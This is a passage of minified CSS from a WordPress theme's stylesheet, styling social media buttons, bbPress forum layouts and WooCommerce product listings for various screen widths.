a:after{content:"";width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid;top:10px;left:40%}@media(max-width:992px){.gears_social_media_widget ul li .gears-social-media-link a:after{left:40%}}.gears_social_media_widget ul li .gears-social-media-link a:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.gears_social_media_widget ul li .gears-social-media-link a:hover:before,.gears_social_media_widget ul li .gears-social-media-link a:hover:after{opacity:1;visibility:visible;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);transform:translateY(50px)}.gears_social_media_widget ul li .gears-social-media-link a span{background-size:contain;background-repeat:no-repeat;display:inline-block;min-width:20px;min-height:20px}.gears_social_media_widget ul li .facebook-wrap a{background-color:#3b5998}.gears_social_media_widget ul li .facebook-wrap a:after{border-bottom-color:#3b5998}.gears_social_media_widget ul li .facebook-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/facebook-logo.png)}.gears_social_media_widget ul li .twitter-wrap a{background-color:#1da1f2}.gears_social_media_widget ul li .twitter-wrap a:after{border-bottom-color:#1da1f2}.gears_social_media_widget ul li .twitter-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/twitter-logo.png)}.gears_social_media_widget ul li .instagram-wrap a{background-color:#405de6}.gears_social_media_widget ul li .instagram-wrap a:after{border-bottom-color:#405de6}.gears_social_media_widget ul li .instagram-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/instagram-logo.png)}.gears_social_media_widget ul li .googleplus-wrap a{background-color:#dd4b39}.gears_social_media_widget ul li .googleplus-wrap a:after{border-bottom-color:#dd4b39}.gears_social_media_widget ul li .googleplus-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/google-plus-logo.png)}.gears_social_media_widget ul li .linkedin-wrap a{background-color:#0077b5}.gears_social_media_widget ul li .linkedin-wrap a:after{border-bottom-color:#0077b5}.gears_social_media_widget ul li .linkedin-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/linkedin-logo.png)}.gears_social_media_widget ul li .email-wrap a{background-color:#2c9ab7}.gears_social_media_widget ul li .email-wrap a:after{border-bottom-color:#2c9ab7}.gears_social_media_widget ul li .email-wrap a span{background-image:url(//scitecard.com/wp-content/themes/thrive-child/../thrive/css/images/email-logo.png)}.vc_toggle_title>h4{font-size:14px;line-height:1.3}#content .wpb_content_element .wpb_tabs_nav{margin:0;background:transparent;border:0}#content .wpb_content_element .wpb_tabs_nav li{border:0}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background:#fff}.thrive-inline .ui-accordion .ui-accordion-header{padding:.5em .5em 0 .7em}.thrive-inline .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{top:17.5px}.thrive-inline .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{top:17.5px}.thrive-inline .flexslider.flexslider_fade{overflow:hidden}.thrive-inline .flexslider.flexslider_fade .flex-control-paging{margin-top:-15px}.thrive-inline #nav-forum-groups-li a::before{content:'forum'}.thrive-inline .bbp-template-notice{position:relative}.thrive-inline .bbp-template-notice p{padding:1px 0 1px 30px;font-size:14px;margin:0 !important}.thrive-inline .bbp-template-notice.info,.thrive-inline .bbp-template-notice,.thrive-inline .indicator-hint,.thrive-inline .bbp-template-notice.error,.thrive-inline .bbp-user-section>p:nth-child(1),.thrive-inline .bbp-template-notice.warning{background:#039be5;color:rgba(255,255,255,.7);clear:both;padding:10px 10px;margin-top:20px;margin-bottom:20px;border-radius:4px;font-size:14px;border:0}.thrive-inline .bbp-template-notice.info:before,.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before,.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before{content:"info_outline";float:left;margin-right:5px;position:absolute;top:8px}.thrive-inline .bbp-template-notice,.thrive-inline .indicator-hint{background:#ffb300}.thrive-inline .bbp-template-notice:before,.thrive-inline .indicator-hint:before{content:"warning"}.thrive-inline .bbp-template-notice.error,.thrive-inline .bbp-user-section>p:nth-child(1),.thrive-inline .bbp-template-notice.warning{background:#e53935}.thrive-inline .bbp-template-notice.error:before,.thrive-inline .bbp-user-section>p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning:before{content:"error_outline"}.thrive-inline .bbp-template-notice.error p,.thrive-inline .bbp-user-section>p:nth-child(1) p,.thrive-inline .bbp-template-notice.warning p{padding-left:0}.thrive-inline .bbp-template-notice.error p:nth-child(1),.thrive-inline .bbp-user-section>p:nth-child(1) p:nth-child(1),.thrive-inline .bbp-template-notice.warning p:nth-child(1){padding-left:30px}.thrive-inline .bbp-template-notice.error p:nth-child(1):before,.thrive-inline .bbp-user-section>p:nth-child(1) p:nth-child(1):before,.thrive-inline .bbp-template-notice.warning p:nth-child(1):before{display:none}.thrive-inline .bbp-template-notice.error p:before,.thrive-inline .bbp-user-section>p:nth-child(1) p:before,.thrive-inline .bbp-template-notice.warning p:before{content:"error_outline";top:7.5px;position:relative;margin-right:5px}.thrive-inline .bbp-user-section>p:nth-child(1):before{position:relative;top:-1.5px}.thrive-inline .bbp-form .bbp-template-notice{margin-top:0}.thrive-inline .bbp-form .bbp-template-notice p{margin-left:5px}.thrive-inline .bbp-template-notice a{color:#fff}.thrive-inline .bbp-template-notice a:hover{color:#fff}.thrive-inline .bbp-admin-links a{color:#03a9f4}.thrive-inline .bbp-forum-header a.bbp-forum-permalink,.thrive-inline .bbp-topic-header a.bbp-topic-permalink,.thrive-inline .bbp-reply-header a.bbp-reply-permalink{color:#03a9f4}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{padding:5px 5px 0}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input{box-shadow:none;margin-bottom:5px}.thrive-inline #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input:hover{border-color:#ccc;box-shadow:0 1px 2px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.12)}.thrive-inline #bbpress-forums h3{font-size:2em}.thrive-inline #bbpress-forums #subscription-toggle{font-size:14px}.thrive-inline #bbpress-forums .bbp-pagination{font-size:14px;color:rgba(0,0,0,.54)}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul{font-size:16px}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul .bbp-topic-title .bbp-topic-permalink{font-size:14px}.thrive-inline #bbpress-forums .bbp-topics .bbp-header ul .bbp-topic-freshness a{font-size:14px}@media(max-width:375px){.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-title{text-align:left}.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-voice-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-reply-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-header .bbp-topic-freshness{display:none}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-title{width:100%}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-title .bbp-topic-meta span{white-space:initial}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-voice-count,.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-reply-count{display:none}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-freshness{width:100%;text-align:left}.thrive-inline #bbpress-forums .bbp-topics .bbp-body .bbp-topic-freshness .bbp-topic-meta{display:inline-block}}.thrive-inline #bbpress-forums div.bbp-forum-author .bbp-author-role,.thrive-inline #bbpress-forums div.bbp-topic-author .bbp-author-role,.thrive-inline #bbpress-forums div.bbp-reply-author .bbp-author-role{font-size:14px}.thrive-inline #bbpress-forums span.bbp-author-ip{font-size:12px}.thrive-inline #bbpress-forums ul.bbp-lead-topic,.thrive-inline #bbpress-forums ul.bbp-topics,.thrive-inline #bbpress-forums ul.bbp-forums,.thrive-inline #bbpress-forums ul.bbp-replies,.thrive-inline #bbpress-forums ul.bbp-search-results{font-size:14px}.thrive-inline #bbpress-forums .bbp-reply-revision-log-item{font-size:14px;margin-bottom:10px}.thrive-inline #bbpress-forums .bbp-topic-meta{font-size:14px;margin-top:10px}.thrive-inline #bbpress-forums fieldset.bbp-form label{font-size:14px}.thrive-inline #bbpress-forums #new-post input[type="checkbox"]{position:relative;top:2px}.thrive-inline #bbpress-forums .bbp-topic-tags{display:block;width:100%;float:left}.thrive-inline #bbpress-forums .wp-editor-container{padding:0;line-height:0;border:1px solid #e1e1e1;margin:30px 20px}@media(max-width:320px){.thrive-inline #bbpress-forums .wp-editor-container{margin-left:0}}.thrive-inline #bbpress-forums li.bbp-header{border-top:0}.thrive-inline #bbpress-forums li.bbp-header,.thrive-inline #bbpress-forums li.bbp-footer{background:rgba(255,255,255,.12)}@media(max-width:320px){.thrive-inline #bbpress-forums li.bbp-header,.thrive-inline #bbpress-forums li.bbp-footer{font-size:14px}}@media(max-width:480px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-author,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-author,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-author{width:80px}}@media(max-width:375px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:100px}}@media(max-width:320px){.thrive-inline #bbpress-forums li.bbp-header .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-header .bbp-reply-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-search-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-forum-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-topic-content,.thrive-inline #bbpress-forums li.bbp-footer .bbp-reply-content{margin-left:70px}}.thrive-inline #bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li{margin-bottom:10px}.thrive-inline #bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,.thrive-inline #bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li{margin-bottom:10px}.thrive-inline #bbpress-forums p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums .widget_display_topics img.avatar,.thrive-inline #bbpress-forums .widget_display_replies img.avatar{margin-bottom:0;width:20px;border:0;border-radius:50%}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-post-date{display:inline-block;font-size:14px;border-radius:5px;margin-left:17px}@media(max-width:320px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-post-date{margin-left:0}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-body .bbp-admin-links a:before{font-size:16.5px;position:relative;top:3.5px;margin-right:5px}@media(max-width:992px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links{width:100%;font-size:0;margin-top:5px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{width:25%;display:block;line-height:30px;float:left;text-align:center}}@media(max-width:992px) and (max-width:320px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{width:33.33%}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a{color:rgba(0,0,0,.26);font-size:14px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links a:hover{color:#03a9f4}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link:before{content:"edit"}@media(max-width:992px){.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link{text-indent:-7.5px}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-edit-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-edit-link:before{margin-right:0;margin-left:4px}}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-move-link:before{content:"input"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-close-link:before{content:"settings_power"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-restore-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-restore-link:before{content:"restore"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-sticky-link:before{content:"subtitles"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-super-sticky-link:before{content:"present_to_all"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-merge-link:before{content:"merge_type"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-split-link:before{content:"call_split"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-trash-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-trash-link:before{content:"delete"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-delete-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-delete-link:before{content:"close"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-spam-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-spam-link:before{content:"info_outline"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-topic-reply-link:before,.thrive-inline #bbpress-forums ul.bbp-replies .bbp-admin-links .bbp-reply-to-link:before{content:"reply"}.thrive-inline #bbpress-forums ul.bbp-replies .bbp-reply-author img.avatar{margin-bottom:10px}.thrive-inline #bbpress-forums ul.bbp-topics{font-size:1.2em}.thrive-inline #bbpress-forums ul.bbp-topics p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics .widget_display_topics img.avatar,.thrive-inline #bbpress-forums ul.bbp-topics .widget_display_replies img.avatar{width:18px;margin:0;border-radius:50%}.thrive-inline #bbpress-forums ul.bbp-forums{font-size:1.3em}.thrive-inline #bbpress-forums ul.bbp-forums p.bbp-topic-meta img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums ul.bbp-reply-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums ul.bbp-topic-revision-log img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums div.bbp-template-notice img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums .widget_display_topics img.avatar,.thrive-inline #bbpress-forums ul.bbp-forums .widget_display_replies img.avatar{margin:0 auto;margin-bottom:4px;display:block;width:32px;border-radius:50%}@media(max-width:480px){.thrive-inline.forum-archive #bbpress-forums .bbp-search-form{width:100%}}@media(max-width:480px){.thrive-inline.forum-archive #bbpress-forums .bbp-search-form form#bbp-search-form div input#bbp_search_submit{width:100%;font-size:12px;padding:0 25px;margin-bottom:35px}.thrive-inline.forum-archive #bbpress-forums .bbp-search-form form#bbp-search-form div input#bbp_search{width:100%;font-size:14px}}@media(max-width:375px){.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-info{width:100%;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-topic-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-reply-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-header .bbp-forum-freshness{display:none}}@media(max-width:375px){.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-info{width:100%}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-topic-count,.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-reply-count{display:none}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness{width:100%;float:left;font-size:11px;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness a{display:inline-block;float:left;text-align:left}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta{width:auto;display:inline-block;margin:0 0 0 5px}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author a.bbp-author-avatar{width:20%;margin-right:5px;padding:0}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author a.bbp-author-name{font-size:11px;padding:0}.thrive-inline.forum-archive #bbpress-forums li.bbp-body ul.forum .bbp-forum-freshness>.bbp-topic-meta a{padding-top:3px;width:20%;margin-right:5px;font-size:11px}}.thrive-inline.forum-archive #bbpress-forums .bbp-footer{display:none}.bbpress.singular #content.site-content #content-left-col #primary.content-area article.hentry{position:relative}.bbpress.singular .entry-header{padding:15px 0 15px 70px}.bbpress.singular .entry-header h1{color:#fff;background:#03a9f4;font-size:14px;padding:5px 10px;margin:0;border-radius:4px;display:inline-block}.bbpress.singular #bbpress-forums{overflow:visible}.bbpress.singular #bbpress-forums #bbp-user-wrapper h2.entry-title{font-size:1.375em;line-height:.875;margin-bottom:.875em}.bbpress.singular #bbpress-forums #bbp-single-user-details{width:100%;margin-bottom:20px;float:none;overflow:visible;display:inline-block}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-avatar{width:56px;display:inline-block;position:absolute;top:15px;left:15px}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:56px;height:56px;margin:0}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation{width:100%;display:inline-block}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul{display:inline-block;width:100%}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li{display:inline-block;margin:0 10px 5px;position:relative;left:-10px}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li a{font-size:14px;padding:2.5px 5px 5px 0;border:0;border-bottom:2px solid rgba(0,0,0,.12);opacity:1}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li a:hover{border-bottom:2px solid}.bbpress.singular #bbpress-forums #bbp-single-user-details #bbp-user-navigation ul li.current a{background:none;border:0;border-bottom:2px solid}.bbpress.singular #bbpress-forums #bbp-user-body{margin:0;border-radius:4px}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p{width:100%;color:rgba(255,255,255,.7);background:#03a9f4;font-size:14px;padding:10px 10px 10px 39px;margin:0 0 20px;border:0;border-radius:4px;display:inline-block;position:relative;clear:both}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:before{content:"info_outline";position:absolute;top:10px;left:10px}.bbpress.singular #bbpress-forums #bbp-user-body #bbp-user-profile .bbp-user-section p:last-of-type{margin-bottom:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-user-topics-started .bbp-user-section p:first-child:nth-last-child(1),.bbpress.singular #bbpress-forums #bbp-user-body .bbp-user-replies-created .bbp-user-section p:first-child:nth-last-child(1){margin:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination{text-align:center;display:inline-block;float:none;margin:0}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination:last-of-type{margin-top:20px}.bbpress.singular #bbpress-forums #bbp-user-body .bbp-pagination .bbp-pagination-count{text-align:left}.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-topics .bbp-footer{display:none}.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-lead-topic,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-topics,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-forums,.bbpress.singular #bbpress-forums #bbp-user-body ul.bbp-replies{clear:both;margin-bottom:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.submit{padding:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form{background:#eee;position:relative;padding:15px 30px;margin:15px 0;margin-bottom:35px}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div label[for]{padding:0;text-align:left;width:100%;margin:.75em 0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea{background:transparent;width:100%;font-size:14px;padding:0;border:0;border-bottom:1px solid rgba(0,0,0,.12);outline:0 none;box-shadow:none}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input:focus,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea:focus{border:0;border-bottom:1px solid #ff4081;box-shadow:none;outline-color:transparent}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div input:disabled,.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div textarea:disabled{cursor:no-drop;opacity:.5;user-select:none}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div fieldset.password{margin:0;padding:0;width:100%}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div #pass-strength-result{margin:0}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description{width:100%;color:rgba(255,255,255,.7);background:#03a9f4;font-size:14px;padding:10px 10px 10px 39px;margin-top:20px;margin-bottom:20px;border:0;border-radius:4px;display:inline-block;position:relative;clear:both}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description:before{content:"info_outline";position:absolute;top:10px;left:10px}.bbp-user-edit #bbpress-forums #bbp-user-body fieldset.bbp-form div span.description.indicator-hint{margin-bottom:0}.widget.widget_display_forums ul li,.widget.widget_display_topics ul li,.widget.widget_display_replies ul li,.widget.widget_display_views ul li{padding-left:25px;position:relative}.widget.widget_display_forums ul li a:before,.widget.widget_display_views ul li a:before{font-size:18px;position:absolute;left:-2px}.widget.widget_display_forums ul li a:before{content:"forum"}.widget.widget_display_views ul li a:before{content:"library_books"}.widget.widget_display_topics ul li .bbp-forum-title:before{content:"subject";font-size:18px;position:absolute;left:-2px}.widget.widget_display_replies ul li a .avatar{position:absolute;top:2.5px;left:2px}.widget.widget_display_replies ul li .bbp-author-name{position:relative;left:-4px}.widget.widget_display_stats dl,.widget.widget_display_stats dt,.widget.widget_display_stats dd{display:inline-block;margin-bottom:0}.widget.widget_display_stats dt,.widget.widget_display_stats dd{padding:10px 0}.widget.widget_display_stats dl{width:100%}.widget.widget_display_stats dt{float:left;clear:both;width:70%;padding-left:25px;position:relative}.widget.widget_display_stats dt:before{content:"insert_chart";color:#03a9f4;font-size:18px;position:absolute;left:-2px}.widget.widget_display_stats dd{width:30%;margin-left:0;text-align:center}.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{float:left;margin-top:0;margin-right:5px}.widget.bbp_widget_login .bbp-login-form .bbp-login-links{float:left}.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{float:left;margin-top:0}.widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{margin-top:15px;left:-90%;position:relative}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login a.logout-link{color:#fff}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-register-link{color:#fff}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{width:100%;margin-bottom:15px}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper{width:auto;margin-bottom:0}}.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit{width:100%}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links{width:100%}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links{width:auto}}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{width:100%;text-align:center}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link{width:auto}}@media(max-width:992px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{left:0}}@media(max-width:768px){.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-lostpass-link{left:-90%}}#thrive_footer_widget .footer-widget .widget.bbp_widget_login a.logout-link:hover,#thrive_footer_widget .footer-widget .widget.bbp_widget_login .bbp-register-link:hover{text-decoration:none}#thrive_footer_widget .footer-widget .widget.widget_display_stats dt:before{color:rgba(255,255,255,.7)}.thrive-inline ul.order_details li{list-style:none}.thrive-inline .col2-set .col-1,.thrive-inline .col2-set .col-2{float:none;width:100%}.thrive-inline .col2-set .col-1 .woocommerce-shipping-fields,.thrive-inline .col2-set .col-2 .woocommerce-shipping-fields{margin-top:35px;margin-bottom:35px}.thrive-inline .row.content-sidebar{margin:0}.thrive-inline .page-title{font-size:29px;line-height:120%;margin-top:8px;font-weight:bold}.thrive-inline .products .product img{transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.thrive-inline .products .product img:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .products .product .price{color:#03a9f4}.thrive-inline .products .product .add_to_cart_button:disabled{background:rgba(0,0,0,.26);color:rgba(255,255,255,.3)}.thrive-inline .star-rating{top:25px;left:25px}.thrive-inline #payment ul.payment_methods{padding:1em}.thrive-inline #payment ul.payment_methods li{list-style:none}.thrive-inline #payment ul.payment_methods li label,.thrive-inline #payment ul.payment_methods li input[type=radio]{display:inline}.thrive-inline ul.products li.product{width:33.3%;margin:0;padding:15px}@media(max-width:768px){.thrive-inline ul.products li.product{width:50%}}@media(max-width:480px){.thrive-inline ul.products li.product .add_to_cart_button,.thrive-inline ul.products li.product .added_to_cart{width:100%;text-align:center;word-break:break-word;white-space:normal;height:auto;position:relative}.thrive-inline ul.products li.product a.add_to_cart_button:after{position:absolute;top:7px;right:0;left:auto}.thrive-inline ul.products li.product a.add_to_cart_button.loading:after{right:4px}}@media(max-width:320px){.thrive-inline ul.products li.product .add_to_cart_button,.thrive-inline ul.products li.product .added_to_cart{padding:10px 15px;line-height:16px}.thrive-inline ul.products li.product a.add_to_cart_button:after,.thrive-inline ul.products li.product a.add_to_cart_button.loading:after{position:relative;top:0;right:0;left:0;float:none;display:block;margin:0 auto}}.thrive-inline ul.products li.product .price del{display:inline;margin-right:5px}.thrive-inline ul.products li.product .star-rating{position:absolute;left:20px;top:20px}.thrive-inline ul.products li.product .onsale{width:50px;height:50px;min-height:auto;min-width:auto;visibility:hidden}.thrive-inline ul.products li.product .onsale:before{content:"local_offer";display:block;padding:10px 32px 32px 10px;background-color:#0288d1;visibility:visible;border-radius:50%}.thrive-inline div.product .onsale{width:50px;height:50px;min-height:auto;min-width:auto;visibility:hidden;top:5px;left:5px}.thrive-inline div.product .onsale:before{content:"local_offer";display:block;padding:10px 32px 32px 10px;visibility:visible;border-radius:50%}.thrive-inline div.product .woocommerce-tabs .panel{padding:30px;margin-bottom:0;box-shadow:none}.thrive-inline div.product .woocommerce-tabs .panel h2{font-size:1.25em}.thrive-inline div.product .related.products h2{font-size:1.25em}.thrive-inline div.product #reviews #comments ol.commentlist{padding:30px 0}.thrive-inline #content div.product div.thumbnails,.thrive-inline div.product div.thumbnails{margin-top:0;padding-top:0}.thrive-inline #content div.product div.thumbnails a,.thrive-inline div.product div.thumbnails a{width:25%;margin:0;padding:10px;float:left}.thrive-inline #content div.product div.thumbnails a img,.thrive-inline div.product 